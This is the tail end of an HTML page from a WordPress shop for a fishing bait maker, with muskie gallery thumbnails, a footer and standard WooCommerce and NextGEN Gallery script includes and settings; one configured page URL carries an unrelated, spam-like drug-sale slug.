            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/muskie-pic-4.gif"
           title=" "
           data-image-id='12'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="muskie-pic-4"
                 alt="muskie-pic-4"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_muskie-pic-4.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/Big-Arbor-Vitae-2009.gif"
           title=" "
           data-image-id='13'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="Big-Arbor-Vitae-2009"
                 alt="Big-Arbor-Vitae-2009"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_Big-Arbor-Vitae-2009.gif"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2018 Bobbie Bait | Powered by Developed by <a href="http://www.outdoornetwork.net" />Outdoor Network</a> </div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d9613dc2b2d6577e3f6f1b16c17405c","fragment_name":"wc_fragments_3d9613dc2b2d6577e3f6f1b16c17405c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.6.4.1' id='jquery-throttle-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.4.1' id='fl-automator-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_site_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_root_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_plugins_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins","wp_content_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content","wp_includes_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.0.7' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c768aa0b4e1612a40dac97b56a7f4698 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":6,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","template":"\/mnt\/target06\/342822\/753452\/www.bobbiebait.com\/web\/content\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"fl-widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title fl-widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h4>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":6,"__defaults_set":true,"variation":4,"_errors":[],"ID":"c768aa0b4e1612a40dac97b56a7f4698"};
galleries.gallery_c768aa0b4e1612a40dac97b56a7f4698.wordpress_page_root = "http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/2021\/12\/10\/le-cout-de-sumycin-sumycin-a-vendre-quebec\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=3.0.7' id='ngg_common-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=3.0.7' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=3.0.7' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.0.7' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.0.7' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=3.0.7' id='fancybox-2-js'></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style></body>
</html>
